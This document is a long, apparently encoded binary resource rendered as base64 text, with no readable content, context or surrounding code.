0HEKPDKPI7u4uotowz9RUizZh0awAIXNGFNrAC/[base64]/lcoyVzVcSfQJwvs4BIEguzMYJ08EFfOM+UmcmFzI1towFrsAR80ViNlLkSDYmNhLCr0IeaiAoE0smL/YUSFQsZI1iqSgQRWlAGKoF93ahVg9CZNI/RC78l0Usla9lP8MtQKQuzCrhEKRgqJAu14CGir4euw6veQNgznoYeSzQwlRjVu+Kq6MkK2lGq7dCyvVosiITlUgAncVhQIDRJeoRECoVdTaA+VgRMg4RIGBhYqo4nTSBRao4ljcTD/lfOIiqg26xvu4I0HATYqcbQa6XBng1KliL5qolccl5T6xkUgAAEmIL1yJ91G1dzuYCqDinOQkDW7gw/4wLfGwReI/m02ecAGyAAQaPNVSGcYe4b6gDVYtaE73KgOBEsnKoAjwO0ZO6IIhFcCPuAGkgAMgiAIriAJmumaNkBO3s15n7dP0HF6jYe/1NE8+Wsigkca4cl7/W8eB2Neqk0BOWgQOOAB940nChIsKKknMHlL+hUZFiIRDmBgT85BEdYr/TdCwsIK/MeAU7DHHPhEPzYpOjJiOxJDhWIGEegfPDYln6VaXgEme4IJGOESxgyE63caSiP0XHEdSlihO3fpbjL0AjUqSXg2aKEKL/gfwqWGDWcchmsKpXQqxZAekE0Mu3DYDOcxpwG4itgAQsyKvPRuwXQ4viWNbKAMEoEysgAP/l5hUuhFO4jBgogjUkTri8k4QMjCFzavEadmjYlqGthgquFAjn/hFYKDtOw4E1VvjzuRjy/TB0aAlHLv/CQg93K5vKp1VGHZF+ZBHoIKNX8KhbQDdFPBcOB6hGihebbKEcADU3YmhWSxasxBs2bROwKh0FSAAXK3AqAxS6DRlmwACEwgFQ/pDDD7DFCgFMsL3tovplFiJYJHPIU5v84p/1bCogyAA5QVHte1UtyzoMfMH5HuIVCl5La5JzJOmyeJCUpHfkOhIKjqAciZflAOo84Znf03WyDhgTqSgRwWYkm2pAgIK54CRPFBgp0lZCM4n5+CRK3iFRpApvhqUiJF/jRAuCCKkKEhRi+M7elUc/[base64]/rpWd8pmoMm65VIRDqYDosgAJu1wIeGwug0VUo+6wlAAW44Ja5gAtQYMnHRAI8G7RbQgA2ogEqoOXWUd/0yzzbUSNYe1ldu5kh/[base64]/obkuEJgIANXqM1REER4OAM2KCqUZyReFwxPcYmguVSH8A2qpPICeDIzWu3yhpvzMvcPqAVv4Fzh7CRdSEUtsES/lLhy4RiHXSBHahvNDzop+hWFYz+6OVDs0Z5FpGeEXRxBG7XAChABWQgmZZxss3v/D4ABWJkWvmc3P4c0GlFI46Eowhyv/bttLV5Alk7Q8BE4MDXoNF7ICDaID4OInoA0y3CnFzt/nI7tzmgDOpAGuvAX6dhFQS25Ah2IvYXuZM7neuPA9R2K43luS90o6kiK/TBQn39KRb4HlpQKmrQKbjb843FHmDSCdwWTc0AEAoavZed2iEmL1CjGgwiNEJBC+e72lHDFrrQpB0aNazKKnqoZ5GS54ei3Jm2KqqBo2tYMmEa0Nsdi4bjv78lFjamF0y5B9TgEELhk6nvGTZ3/huSwYLu1hGg2We8Q/0/[base64]/s5eTvv2LTfAwuHEhzs8fhyi8uWuBxPmQMOLKJvU/+27hz179nz6ivmrXj3fvXzise/b1z27v+3V8ZmnXkw9dX3Z7YEHbwSxgTavRAn638YgjFyCmU/TTFPNOuzIww4784TDTjW+hEIgLb7s9k2CDc5DTzi20APiPPIoOM449th33z/0mHhidSuiWJ099LTYYooIJvPPiQj9NVePCNUCZJBCDlmLLbHEUqIyyoSjiSeqRLVED4eccpRSz2jzzDMsbTONksr8Mgotp1DJ1FJKJaUlS1mmmeWW39h3xhN3DNIIHHew8cQReh7BBhyZGPRLoIIO+otABBmEkEIMNbTc/l0IffCBCR5ltBFHF4FEAEYdfeDLNyZ901lPLtHyDS3h3MeOOvYMBVRKWz7jki5PznrUU08lJeslVPDAQwUU/KqCV44NAYQJZpVlEQKQStCWWhup9VaPcdUFwAMcPCQbYoFtOxi33FqwWBHiFlGbZJdUVhRmvYQ6YSB1kJFFC6z9hlpssLFmb2z5MmCDZI8BQsuBiRxAL3BwoVZcwgcgxzBzzBHmXMQHOFELdb/UVAx652mnXT77eEfdevdch10+7qFXcnzv2SQyPtXRN1572OmTInWiDNZGLLAI4oUVbbTxXyKZrYthNQ1uCKI809ByLmZFr8MgiB3GcqKM66wz/[base64]/bmqbfYYAhnBpwMWZcuAGEuSxzmVD4ohe9+IwjDmGHd8VrXr9BzGosyIAG8GUvDCCBFi6R/oUilCEUB8oEByjIP9NMqy8KKw7DkOOw5RimW/[base64]/AIhi1rY6+4SO4QAAQgg8Eim1MK7/mz6LgITCMWnhueZoDxDF9tgxziqkaKrreMk6mgJS5BxklG+aim0ElxMksI9MvSAB+ETXxayQAUgoKAsG9hA+pQFgxywjyxjcQs/HhmXhVjAAqtZyLbm1b+LskYwAhyXuCBjB3NVJoGZcUQgAgFBCcqrNBWEyAMEAxELpGYvLbDBJRiBG8xMoxdGKJgK6SKcFrrwhYqKoXLs5bADdGswHEhEjqpojx6654k2map2SEZEfyAxHzJb4hTv4bL5lAyQ/0jEVUgAiV/UQhBWsIITnNAGPETiC5GoxWaqYbQG0VFq1WAagcooR70W8hfKqJo6Fgm2sCmPrH1cBzKIMQtf/hDSkMqLH0QjKUkh/SIclbTkJiIxC2gM4xrEOIUaDhFKebIEr/[base64]/4/BVNMo/xICrBR7FTR3qEFLJTGbFJ21xBMlQhJXSC6kwbcBLEcaAArRgBYBoxBDswIhVcGYQBKPXCoU61Bc+/[base64]/[base64]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[base64]/zjG5s1pT5GKrdfCdlIG4vHob4yi4wTpTEOgbpbFBj1sAEQmBRcA9RcFA/[base64]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[base64]/[base64]/CAERt2PiLGrVgmhN+yAgAAAVihMfSAhRcAR8CcCaAAD/AMJJLRN0hQ61rDUkkTDXhJTOKNgjnkJCcVGRM+2s5n/qFE1h6RBcUCdFJhlbPjHfOCkkGVjISkhCUHZ0nLE8oShLNsn+0YcL4YzpCGHrnhSlQ5uQvKbDwuaqX53PfKkzWzfLNDlc8aUMm/FOuJ1/[base64]//holNhNlLBciBie/DBo4icYE4h0vi0jhIlGctimoNC9qWDwLUtI5FDNS6lX4HJP3/[base64]/tn6fOaFzkJGENiyqPxCS7nUKkq1qC1U3FbC2tbmEJSzjS1wPxjh2poPt23jrYt3WTLLAXe5LOzlsYwrSuVq8JfEJNmCUVdMlKpSutNt2HZ5pV0ng+RPXJ0boSgn4sFwM1G1LGsVgdLe926xv0zr71vtGxR4XmqvoXCEXJxSBzvEGa/0Rdo9adFXATcmGQLFIGENk2Dq0k0wykoyIAWAYh0GbiUvsTBnUIJhyNQCMZQ0QKMtmWASZ9rBKfbkiov7XRsfK2/RTSZeUNSr4fr0pySssQpVdOQR6li3QDbqcZ8pZAa8msgpFOoND6DS9RkxJjNupcOoe5ddErsup+tV/ndFouAOKuulvwTvSQT1yqyNyopEcy8g1Npft8JV3HEVSprPsuY269etXoszPOl8lL3eeS0C3lcbBovHxAZLd1BdMNxGvGlOfvTBFvRjeLFlUA7A4jEcEBaIM5vZEr+UpJfOHd443cnXwjbUPo5sdI89xFPnttUxXG4HYxhKW8o61aOsNct/mVwZ+kq4hW1qKmvKEjsuU5o1NOzHfUhyvVwXuz5kGzU5wE2bdCTipkTqK4GX3m2nFVPLG3fV4ZpmNbMxFFtnc34ZYcY4kyHO4K6znd047wcBULA4xXdhRZzNu5yWJoju5AASAGJEhreAS3yJF/aVCEV/WLRNlLbE/idOcWIVbtQXV3FYNk7LmADb55bjSxB3O9wZktKWIzfMyUvZ41qSF+h6UWqRKb9TIgqz0BgvNQZh4uTEXDW7QQ660Fv5AJqJ0nJenXay3HeqJI4qnOIsI1upPm53v5uca+Z61y9h/DO2e87+Pbed8+mLaWDJbP+whxGASNB86zubPh/gajkd0kkqCu86H7QBaPBIhk8akaM1KZZNrHjEl9aPjM/hJx9Pysg7JkWqm5C7I5wyIb0QpgcIpZITLs57vJ3yvVpzoV/CMSKDJVhjrl+LLpYqItWiqlMrFNkTupcrwJ+zI2r6GRUKjNgDjO8SFAt4gC6roqj7MuzBuuOD/qt4Mh57Cpvm27p0ez6moK/kyytyqr54yye1WAd9+YdE+D58S7X2Oyy5U5/VSymLskL1S5Txaz8SgIXxs5b1yx0qvD/Bob9Ms0L+qyBF+r/R86ArVDGEMsGhM0C8kKkGNJ1ZyyVZesDOC6oVASHCgCYDiCULdC4F3AwObD1eAYvBKxwPvCh+exETfLI6lBkkKoyaOS+PkhtQQwlUCYlRIb650sE0uisdPApK6UFH0Lrma8V0gy8ifLekyC+5aMWto4U7CzB9SQYoPJ+GcbsyLD/1ubgxfESHO63dmTa8ES9KkkSoOiyTssIx1LTFW0PJyiYI3AsYqynHI7nrWrba/kMRmVJAXuMtEUo1Uuq9EjKZF/uxGMpAXfsIwRIhJiK1yasL9Ru8avwLIDJD2zoZDSQPZpMdkQDFPzkq3KkJgzoWVGkUq1Gv+/qiIgS7cSuKSulBH+Q6WPQ6WaQvvCo7W9xIXVyFXpi3cYAQGugzfOs3UZJGwWG8ZuTHnHk7wxq/BsM7NKyWg5rCESsUauxHEgM4bDw0T7OxX6GpY1oUo2ImEhzHVpOhpeIj5trDUBpGYyGZnvrEIRvIu3gup1IyC+uVSqLJRxQcVFO6S4KqCgTLDLrEr6QdCgiaFuCAJHKhhZSJhgRFVLEAEvAJifwiwRwKMjsjcVMj/RrJW4RF/[base64]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[base64]/09tqimIYyQFs1OIUquRL6BhNkCAX8fuUDYZcN8e9YwBef/u8wLpEqQM3BsGl3GAQm/mCVTbkEnx6HIg4NCqkQCUdqaJllyMhwDRfdcDgOqiZxrD6OWAgHQ65qq1Zk1h0FE4f2FWdxjiACfnCHXNBkGMdkGU/r5MUCCsDxClCBHpCBCkj46ZUBFYhrsO1arFiC7WUMeeDcJW9ywkbfbIhyYPZkxEZeZsDyx0YEC1iv4LlsaAY1Md/S4dnVM0/zsRttNhfCb0btH3zF53uV1kbCC955JVwHWRYfMzCCYbIjPXXECkqAXeD0aJCcT+h0GXaDhZGbTad6re8HVU/aUN+GXij1ub3bPpBacFB1daBaXzgENaiEQxjeU8iFuJd7VFjlW98UYogKJCaG7buS+tbo/mJH9W/okGR39ndZdmbvWwKnhBAbDErgB25ohFWBK0bwafDZXKXmvscgdysB9wqPDHo4d9FNhnbP6kR2d+Q45NNV3aoWcRJP5FdAcUqQR31//BcP+N89a1SYcU9GBRWggARIgAqAHq4QZRloawuYnrju2iFY/j5gh39IciVncvLt+PKlciqfcmfgZeN17GwoB/AH/2wYgv2FVWf+cmk3llsdgphv2BtMc2BdGjZt7TuHc48tdSCc855/YMoU+rSoBoCYR88eOy2DaBxocGAhw4YOHTKIGHGhAQMFLgLIyILIlk/R+oEMKXIkyGgZTz4iqXJlyF0nA1ysaNGAG5Y2/m+yTKduJzpz6Oax67Uq1KU+heT0iacOHNOd6+TJ2+bJj5pDqE7Nypo116xTqDz1UUOF6qksPeoc+kZv4D9205DBpdVn7lw5ciqp+1ZrL99ayf6G+ys4VmDB4dbxa3Zx8WKZFWXxU5eITBlAduxcShZu3EB7nj3/Cy16NOnSoj+jTo26dLhq1abBdi07djJbo2zhtj3q9u3csZTZ0iR8d27csY4rSx4r2bTEBx5Ajw6doQHIwnJhz659O6ru3p1ly+bMWa4+FBIkqLBEiAwV7GWIsFDBgggRMngsGdKDhwoecoj9M49pA5rm2TziiHNOOeWc02A5zDAznoQQ5gIe/[base64]/FRVddd4EzTV+1wPKKYYING1g4x/LDT6GNyZRsMplQZpkdjmi2lmqr2UOgtqFdey1p7LwG/pu441ZTG2+7oVucLb8pM8pwvam7mybp/pXsc9LhW0AAyebi3Xb/[base64]/uUZO3DVsoqufdg1CTrffJNMX78kw3thxCZDmGbIKrssis3y82wdZdxoBy3HWmtP9N1m6zFp1IP2T/bahzuu9+YSpxu86xIWi7u9HZcbusJF0n4e7WtiL77RLRQAAMkK3DnA2OXfXXjiOaMS5ymAECYhBocxYxIQk4EQhNAwIYjBLligmApksIRKSM96BPJMPRK0IJKdIxsmG494gBGh/zEIhA46BAleRAMLWGBFN0sRA+azgiLYIEY+a16OhKYjogXCaFFLGtKWtDRarCKJSpxakELxNKo5AmtXyhqTtrYKr4XDM9NYHg0eULaHnE0iDKCOzdyUkRmsxA1EWCMb/[base64]/92nY/fghsf9npXy7+Nx7zJKwQk1iCGMjBjFKUohAQjOABC2FQObTnPjzow1OcWSB7dFBBKWyQM0ZooVwAg4QTVWE5yACzLBSBAxzwos1m/liRFsGwBTqs0WXs4MMfAlGIRopiloZYJCM+KUpK3CktHBEkpkmpSVuaqZKoltOurUMg9iATGZjgxS82JIxsOsDazAgAOv5xJCzIiB93sYUtiCQaW/BjP7z61a9uFY/L+htLoiFHOJHVcIFU3DrsUY1DHuIohcgFU/raKF2wyg+nmIofUDEMTELjGooF3TCwMthDHIIMWchCIEa5DnPUNZXIWKWu/BAmX4RJe7S0JS5LC7zh9bJ4v6yIs2pxhTbANhCwQKYyrZVMZjZTg9jjVrbsiqu3TMOasYlFNjehLmWMg7joO4752EdONECXnHj4giC+cM51svMA+soI/uIp/[base64]/6OoQsKzGPMIBrlpmAha3nHTveIdL/mMFxpe/XIyzfiGINsBBEIOoBW1ra+rb5lZbu/3MP+ihiDPAIRO9gIu4ylUc4maTm/PKpibI+VzonhMPgvACsb3QBi9gF1/1O0l3/SXP/hFsPHJImBxu4UBykMOE513CJPQJMQUaED5LYCAVWPbB/IJDHfVg3IAM5MGNZsOEErKnMMKTYBCCYgUtKENIZ7YinDmmAhzI8M7IUASWXsbDMTXakYZKxJtWMcVK7EUvfBGpSwQiFCp+8dRIDPEa2/hL1ZBHFu2hCDuQgQMK8XFCGhBkIaeIISeJU5JBsoWMSLnmaYUJkWWCqCt3mQhbtkmYGXXKoEwtEH3YQyEqoV/9/jIFHavKD41MlYthmEMbpwC0Lugsull4grCUtANkifEMc9QqXMhAtK6m4Rp2LDUZsIBFpGd5S9JSWpeZVu2mOz2IQfwIGaU+NeEHPz2PNbN69MjEGZLg+CvEGhbICB6utWkL4IQzfPL6dXQh8YUvHBsJokeCFayQbOlo137chad3AdY/VETbGXJIz1xkMAkRajuCpZgEQL1dCjkIQQTj5oEY/reyDKlQvwI6jfTmUQ8HgfBBJjyh8eu50QQHosFaaMEKIlwiA2jXwhGBsL49dPAZ3aiHO1o4w5FExRI3vMYSX0XFfQHLoWBcib7YfxKfRiWbao1RRQkyeA3jNA4g/pABQrBcy30fwDWEAageC4zELnxCBfYNSFRgBY7EHQFAAjxCBW4ZCL6RCIbEDGREABAZdfxcl52EAAzdShTd4oRDmYUCIyydPj0dOJjDDlKSGvjBKqwAGejCMFwDOlxDV2QOKX1d2LEKSNVBHfiBKjyDNqwDPbySrySSrjiCa/CXPQAL3dXSXvyCpE0apQnGL2iaSV2Es1RDIJDdIQQCMqwFMhleMh3LHRpLMrjGL5QLOyATq7WbaozGUsGF4yTCFfzADdzAF6yL5eEGcAjHu8hLJPpaJJQTFEDB553T50EB6Z3edByA6q1e67ketInXeKBCAohAKawHM7QDhKyX/hjwHu/tngIFlBCowBJIzF6djPEdX4PEQz30lj3MA61ElLllA3vJmy86w/WpUCt4QoMxgb7FUArGxEm1CAfwzBCgHBkk3EuBmEy5n8MdiYglCYqlGMXZH1xYHNSswv5ZnC/0H5T83xDhlFE5EZQg1desQyDUgRMsYMvBXMxV2HZ52RvVyd+YxEk0WT/YDQuM1SNs2c1dlUhUQQK4wQUqAKGAX0MsAKKkFQseJKIkjiAxjuMQxdLJwSS8AzjkVzyYg5sJ1iIwwhDYwCkMg6OYg541VthhxTCoiumgDo1UxTPkJFDgShbSRSggwzpQgzDuxaz5yq+IYRlOWi2kIWPg/kynMcIbHsI0zCEehiUeFkYtZEIjDEIjJEIitIEZZMI6hMmxQFNnVM8z2VUhFmIvZEIiNOL4bFNzReK8hFNg9lqwfR50oUEligIeIMEnLludNJv+lKIpAlAAUQAW3IIIyEE2ZBuElIIYABQt1uIk9MESCJ8IqIAcVMjJsOaFMEgwroXz1cMxZsj/5EIpsBf1YYi93RvJgEI0asGHrEAFyESROUYDYBjPgBQCfqPQAFEQtd84zlg5mqOWoOPE7R9eyiNROMI7sqM8ziPGHU1R4eN1NmWt0MM89EgZ9BhUnQ3AAVwBCEBGYBUGJiRCnsTfbFVbcWBFlmBcLVlGpCBD/vAASIrkSSRKSfLEIBXS4/[base64]/oyITbQ453NGZ/xhCXVGp/[base64]/[base64]/[base64]/r7M50mA1fGuMgA0ZB1tJACgSJpUq5xMbwtuwQXiRLphLz2wA15NAtPlQjxwAzf0qx+MrzZcrC6c3Q5abGNNVhYsLMOG3VTsRw/YLxZoQ/6iHXCdQh9QhX7IgRqE3YiCAjE4QiMwcDqtpQMfbS1EcLDshZFe8EklS2Cc3I0gw86SJTskQy/UAQ7tTAuQAOYygRM4